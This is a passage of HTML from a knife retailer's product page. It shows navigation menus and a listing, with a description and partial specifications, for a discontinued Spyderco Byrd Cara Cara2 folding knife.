				<li><a href="https://www.osograndeknives.com/catalog/taxidermy-knives-41-1.html">Taxidermy Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Sheathes &amp; Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-and-gun-care-products-112-1.html">Knife Care Products</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html">Kitchen <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-boning-knives-162-1.html">Boning Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-bread-knives-163-1.html">Bread Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-butcher-knives-164-1.html">Butcher Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-carving-knives-165-1.html">Carving Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-ceramic-knives-301-1.html">Ceramic Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cheese-knives-166-1.html">Cheese Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-chefs-knives-167-1.html">Chef's Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cimeter-knives-168-1.html">Cimeter Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cleavers-169-1.html">Cleavers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-sets-148-1.html">Cutlery Sets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-damascus-knives-302-1.html">Damascus Cutlery</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-fillet-knives-170-1.html">Fillet Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-fruit-knives-171-1.html">Fruit Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-japanese-style-knives-173-1.html">Japanese Style Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-melon-knives-174-1.html">Melon Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-oyster-knives-390-1.html">Oyster Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-paring-knives-175-1.html">Paring Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-peeling-knives-176-1.html">Peeling Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-sandwich-knives-177-1.html">Sandwich Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-santoku-knives-178-1.html">Santoku Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-skinning-knives-179-1.html">Skinning Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-slicing-knives-180-1.html">Slicing Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-steak-knives-and-sets-181-1.html">Steak Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tomato-knives-182-1.html">Tomato Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-utility-knives-183-1.html">Utility Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-vegetable-knives-184-1.html">Vegetable Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tools-66-1.html">Kitchen Tools</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html">Shaving <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/double-edge-safety-razors-375-1.html">Double Edge Safety Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lotions-and-after-shave-colognes-404-1.html">Lotions &amp; After Shave Colognes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/moustache-and-beard-care-133-1.html">Moustache &amp; Beard Care</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/nasal-and-ear-trimmers-405-1.html">Nasal &amp; Ear Trimmers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/personal-grooming-implements-103-1.html">Personal Grooming</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-blades-376-1.html">Razor Blades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-sharpening-stones-132-1.html">Razor Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-strops-374-1.html">Razor Strops</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cartridge-razors-407-1.html">Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-accessories-408-1.html">Shaving Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-brushes-131-1.html">Shaving Brushes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-mugs-and-bowls-370-1.html">Shaving Mugs &amp; Bowls</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-sets-and-kits-377-1.html">Shaving Sets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-soap-and-cream-130-1.html">Shaving Soap &amp; Cream</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/specialty-razors-406-1.html">Specialty Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/stands-for-razor-and-brush-371-1.html">Stands for Razor &amp; Brush</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/straight-razors-107-1.html">Straight Razors</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/sharpening-products-76-1.html">Sharpen <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/arkansas-stones-243-1.html">Arkansas Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/axe-sharpeners-244-1.html">Axe Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/benchstones-245-1.html">Benchstones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/butcher-steels-246-1.html">Butcher Steels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/carbide-sharpeners-247-1.html">Carbide Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ceramic-rod-systems-248-1.html">Ceramic Rod Systems</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ceramic-sharpening-stones-606-1.html">Ceramic Sharpening Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/clamp-sharpening-systems-249-1.html">Clamping Systems</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/diamond-sharpeners-250-1.html">Diamond Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/dog-bone-style-rods-251-1.html">Dog Bone Style Rods</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/electric-scissors-hone-262-1.html">Electric Scissors Hone</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/electric-sharpeners-252-1.html">Electric Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/fish-hook-sharpeners-253-1.html">Fish Hook Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hand-held-sharpeners-254-1.html">Hand Held Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/honing-steels-255-1.html">Honing Steels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-sharpeners-153-1.html">Kitchen Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/leather-strops-295-1.html">Leather Strops</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pocket-sharpeners-256-1.html">Pocket Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pull-through-sharpeners-257-1.html">Pull Through Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-sharpening-stones-132-1.html">Razor Sharpening Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/serrated-sharpeners-258-1.html">Serrated Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-accessories-259-1.html">Sharpening Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-files-265-1.html">Sharpening Files</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-kits-260-1.html">Sharpening Kits</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-wheel-kits-261-1.html">Sharpening Wheel Kits</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/swords-60-1.html">Swords <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/agincourts-204-1.html">Agincourts</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/asian-swords-202-1.html">Asian Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bokkens-185-1.html">Bokkens</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/classic-rapier-swords-209-1.html">Classic Rapiers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/crusader-swords-186-1.html">Crusader Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cutlass-and-sabers-603-1.html">Cutlass &amp; Saber</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/decorator-swords-207-1.html">Decorator Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/dirks-and-daggers-602-1.html">Dirks &amp; Daggers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/european-swords-200-1.html">European Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/excalibur-swords-205-1.html">Excalibur Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hand-and-a-half-swords-187-1.html">Hand &amp; A Half Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/katanas-188-1.html">Katanas</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kung-fu-swords-197-1.html">Kung Fu Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lord-of-the-rings-189-1.html">Lord of the Rings</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medieval-swords-344-1.html">Medieval Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/military-swords-600-1.html">Military Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/oriental-swords-199-1.html">Oriental Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/persian-swords-601-1.html">Persian Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pirate-swords-213-1.html">Pirate Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/practical-swords-190-1.html">Practical Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/reproduction-swords-208-1.html">Reproduction Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/robin-hood-swords-206-1.html">Robin Hood Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/samurai-swords-343-1.html">Samurai Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scottish-swords-191-1.html">Scottish Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tai-chi-swords-196-1.html">Tai Chi Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/templars-203-1.html">Templars</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/training-swords-192-1.html">Training Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/viking-swords-193-1.html">Viking Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/wakazashis-194-1.html">Wakazashis</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sword-accessories-198-1.html">Sword Accessories</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html">Camping/Survival <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html">Axes &amp; Hatchets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/backpacks-79-1.html">Backpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camping-kitchen-and-cookware-231-1.html">Camp Kitchen &amp; Cookware</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camping-supplies-and-accessories-416-1.html">Camping Supplies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cord-and-accessories-1546-1.html">Cord &amp; Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Emergency/Survival</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/firestarters-819-1.html">Fire Starters</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/first-aid-108-1.html">First Aid</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hammocks-tents-and-shelters-412-1.html">Hammocks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/-1.html">Heaters</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/navigation-72-1.html">Navigation</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/flashlights-68-1.html">Lighting &amp; Flashlights</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/saws-35-1.html">Saws</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shoulder-packs-versipacks-241-1.html">Shoulder Packs/Versipacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shovels-and-spades-331-1.html">Shovels &amp; Spades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/waist-packs-fanny-packs-242-1.html">Waist Packs/Fanny Packs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hydration-gear-98-1.html">Water Bottles</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hydration-gear-98-1.html">Water Treatment</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html">Tactical <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/ammo-and-mag-pouches-105-1.html">Ammo &amp; Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/expandable-batons-81-1.html">Batons</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/belts-214-1.html">Belts</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/entry-tools-219-1.html">Entry Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gloves-92-1.html">Gloves</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/handcuffs-93-1.html">Handcuffs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/holsters-97-1.html">Holsters</a></li>
                                <li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Knife Sheaths/Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lanyards-139-1.html">Lanyards</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/flashlights-68-1.html">Lighting &amp; Flashlights</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ammo-and-mag-pouches-105-1.html">Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medic-bags-238-1.html">Medic Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/mine-probes-332-1.html">Mine Probes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Purpose Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/optics-88-1.html">Optics</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/parachute-cord-311-1.html">Paracord</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pens-writing-instruments-328-1.html">Pens-Tactical</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html">Personal Defense</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/police-equipment-71-1.html">Public Safety</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-vests-329-1.html">Tactical Vests</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html">Axes <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/adzes-113-1.html">Adzes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/axe-sharpeners-244-1.html">Axe Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/battle-axes-114-1.html">Battle Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/broad-axes-115-1.html">Broad Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camp-axes-116-1.html">Camp Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/carpentry-axes-117-1.html">Carpentry Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/clearing-axes-342-1.html">Clearing Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/european-axes-118-1.html">European Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/fantasy-and-medieval-axes-119-1.html">Fantasy &amp; Medieval Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/felling-axes-337-1.html">Felling Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/forest-axes-336-1.html">Forest Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hatchets-120-1.html">Hatchets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/historical-axes-121-1.html">Historical Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hunting-axes-335-1.html">Hunting Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/log-building-tools-122-1.html">Log Building Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/military-axes-123-1.html">Military Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/rescue-axes-124-1.html">Rescue Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/splitting-axes-and-mauls-125-1.html">Splitting Axes &amp; Mauls</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/swedish-axes-126-1.html">Swedish Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-axes-127-1.html">Tactical Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/throwing-axes-128-1.html">Throwing Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tomahawks-129-1.html">Tomahawks</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Tools <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">All Multi-Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/credit-card-sized-tools-50-1.html">Credit Card Style Tools</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/admin-pouches-622-1.html">Admin Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/backpacks-608-1.html">Backpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bags-cases-and-organizers-80-1.html">Bags, Cases &amp; Organizers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bug-out-bags-620-1.html">Bug-Out-Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-display-cases-and-stands-84-1.html">Display Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/duffel-bags-384-1.html">Duffel Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-accessories-615-1.html">Gear Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-slingers-623-1.html">Gear Slingers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gun-cases-236-1.html">Gun Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hard-cases-386-1.html">Hard Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/id-carriers-613-1.html">ID Carriers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-cases-237-1.html">Knife Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-knife-luggage-150-1.html">Knife Luggage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/laptop-bags-621-1.html">Laptop Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/magazine-pouches-614-1.html">Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medic-bags-617-1.html">Medic Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/messenger-bags-612-1.html">Messenger Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/phone-radio-holders-383-1.html">Phone-Radio Holders</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pouches-and-pockets-387-1.html">Pouches &amp; Pockets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/range-bags-240-1.html">Range Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/rollypoly-series-611-1.html">Rollypoly Series</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Sheaths &amp; Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/storage-cases-85-1.html">Storage Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/-1.html">Sword Carrying Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-organizers-239-1.html">Tactical Organizers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/travel-bags-and-packs-385-1.html">Travel Bags &amp; Packs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/versipacks-610-1.html">Versipacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/waist-packs-609-1.html">Waistpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/wallets-382-1.html">Wallets</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">More <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/apparel-70-1.html">Apparel</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/books-and-videos-77-1.html">Books &amp; Videos</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/close-outs-99-1.html">Close-Outs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/firearms-accessories-316-1.html">Firearm Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gifts-and-accessories-111-1.html">Gifts &amp; Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tools-66-1.html">Kitchen Tools</a></li>
                                <li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Knife Sheaths/Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pens-writing-instruments-328-1.html">Pens-Writing Instruments</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html">Personal Defense</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/safety-products-86-1.html">Safety Products</a></li>			
				<li><a href="https://www.osograndeknives.com/catalog/saws-35-1.html">Saws</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scissors-and-shears-64-1.html"><span>Scissors &amp; Shears</span></a></li>
				<li><a href="https://www.osograndeknives.com/catalog/spears-65-1.html">Spears</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/specialty-items-268-1.html">Specialty Items</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a></li>
			</ul>
		</li>
		<li class="cont"><a href="https://www.osograndeknives.com/catalog/registry.html">Gift Registry</a></li>
	</ul>
	<div class="clear"></div>
</nav>
				<div class="cart" style="visibility: hidden; display: none;">
                	<div class="cart_lft"><a href="https://www.osograndeknives.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span></a></div>
                    <div class="cart_rgt">
						<a href="https://www.osograndeknives.com/index.php?l=cart_view">
							<h2>Cart Contents</h2>
							<p>0 Item(s) $0.00 </p>
						</a>
                    </div>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </header>
    <!-- Header ends -->
    
    <!-- maincontent Starts -->
    <div class="main_content">
    	<div class="container">
			
        	<div class="main_in">
            	<div class="main_sect">
                	 <div class="breadcrumb">
	<a href="https://www.osograndeknives.com/">Home</a> 
	&raquo; <a href="https://www.osograndeknives.com/catalog/knives-10-1.html">Knives</a>&raquo; <a href="https://www.osograndeknives.com/catalog/all-folding-knives-1-1.html">All Folding Knives</a>&raquo; <a href="https://www.osograndeknives.com/catalog/every-day-carry-folders-5-1.html">Every-Day-Carry Folders</a>
</div>

  
  
						<script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit" async defer></script>
						<script type="text/javascript">
						  var widgetId1;
						  var widgetId2;
						  var onloadCallback = function() {
							
							widgetId1 = grecaptcha.render(document.getElementById('dynamic_recaptcha_tell'), {
							  'sitekey': '6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0',
							  'theme': 'clean',
							  'type': '',
							  'size': ''
							});
							
							
							widgetId2 = grecaptcha.render(document.getElementById('dynamic_recaptcha_reviews'), {
							  'sitekey': '6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0',
							  'theme': 'clean',
							  'type': '',
							  'size': ''
							});
							
						  };
						</script>
					
  

  <span id="message"></span>
  
  <div class="product-info" itemscope itemtype="http://schema.org/Product">
	<div class="left">
	  <!--// Start Hide Image //-->
	  <div class="image">
		
		<a href="images/products/large_17874_SP-BY03PS2-01.jpg" class="cloud-zoom colorbox_det" id='zoom1' rel="adjustX: 20, adjustY: 0, tint: '#000000', tintOpacity: 0.2, useWrapper: true, zoomWidth: '300', zoomHeight: '400', showTitle: false">
		<img src="images/products/detail_17874_SP-BY03PS2-01.jpg" alt="detail_17874_SP-BY03PS2-01.jpg" id="image" class="zoom_bttn" /><br>
		<span id="zoom-image"><i class="fa fa-search"></i> &nbsp;Zoom</span></a>												  
	  </div>
	  <div class="image-additional"><a href="images/products/large_17874_SP-BY03PS2-01.jpg" title="" class="cloud-zoom-gallery" rel="useZoom: 'zoom1', smallImage: 'images/products/detail_17874_SP-BY03PS2-01.jpg'"><img src="https://www.osograndeknives.com/include/plugins/plugin_rollover_images.php?pimg=17874&amp;w=100&amp;h=100" title="" alt="#" /></a><a href="images/products/large_17874_SP-BY03PS2-02.jpg" title="" class="cloud-zoom-gallery colorbox" rel="useZoom: 'zoom1', smallImage: 'images/products/detail_17874_SP-BY03PS2-02.jpg'"><img src="https://www.osograndeknives.com/include/plugins/plugin_rollover_images.php?img=5361&amp;w=100&amp;h=100" title="" alt="#" /></a></div>
	  <!--// End Hide Image //-->
	</div>
	<div class="right">
	  <h1 itemprop="name">Spyderco Byrd BY03PS2 Cara Cara2 Folding Knife, ComboEdge Blade, Stainless Steel Handles</h1>
	  <div class="description"> 
		  <span><b>MANUFACTURER</b>: <a class=manuLink href="https://www.osograndeknives.com/catalog/m-byrd-knives-36-1.html" itemprop="brand">Byrd Knives</a><br>
		  <b>SKU</b>:</span> SP-BY03PS2<br>
		  <b>MPN</b>: <span itemprop="mpn">BY03PS2</span>
		  
	  </div>
	  	  	<p style="font-weight:bold;">This product is no longer available, but don't go just yet.</p>
	  	<p>
	  	<input type="button" class="button" value="SHOP SIMILAR ITEMS" onclick="javascript: document.location = '/index.php?l=product_list&c=5';">
	  </p>
	  		
		
		
		
							<!-- JR Added Related Categories -->
														<div class="description">
							<b>RELATED CATEGORIES</b><br>
<a class=manuLink href="https://www.osograndeknives.com/catalog/every-day-carry-folders-5-1.html">Every-Day-Carry Folders</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/economical-folding-knives-607-1.html">Economical Folding Knives</a></div>
							  <div class="review">
		
		
	  </div>
	  <div class="review">
		<div>Customer Reviews: <span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><a onclick="tab_toggle('#tab-review');"></a></span><br><a onclick="tab_toggle('#tab-review');"><img src="images/banners/Add-Icon01.gif" alt="Read Reviews | Write a Review"> Read Reviews | Write a Review</a></div>
	  </div>
	  
	</div>
  </div>
  <div id="tabs" class="htabs"><a href="#tab-description">Description</a><!--// Start Hide ReviewsTab //--><a href="#tab-review">Reviews</a><!--// End Hide ReviewsTab //--><a href="#tab-friend">Tell a Friend</a></div>
  
<div id="tab-description" class="tab-content">
	<p>Upgrade alert! Byrd knives are the subject of several bright and fresh engineering refinements for 2010 with improved ergonomics, four-way clips and full-flat ground blades. Like Spyderco knives, Byrd knives are subject to our penchant for C.Q.I. - Constant Quality Improvement. As manufacturing processes and material availability improves, so do the byrds.</p>
<p>The newest evolution of the Cara Cara has a full-flat ground high performance 8Cr13MoV blade. Shaped like a &#34;comet&#34; the hole in the blade symbolizes quality and careful manufacturing tolerances. On the blade&#39;s spine is a group of crosshatching called jimping. Jimping enhances the thumb&#39;s grip on top of the blade making cutting slip-resistant. Available for the first time with a four-way clip that carries tip-up/tip down or left/right-handed, it attaches inside a pant&#39;s pocket where it rides deep and confidently. A finger choil enhances the ergonomic stainless steel handle adding comfort and control. Mid-positioned back lock has a David Boye cut away dent, a safety feature that allows tightly gripping the handle without unintentionally releasing the lock.</p>
<p class="spec_display">Byrd Knives -  BY03PS2 Specifications:</p>
<ul>
<li><div style="display: inline-block; width: 175px;">Overall Length:</div> 8.625&#34;</li>
<li><div style="display: inline-block; width: 175px;">Length Closed:</div> 4.75&#34;</li>
<li><div style="display: inline-block; width: 175px;">Blade Length:</div> 3.875&#34;</li>
<li><div style="display: inline-block; width: 175px;">Cutting Edge:</div> 3.22&#34;</li>
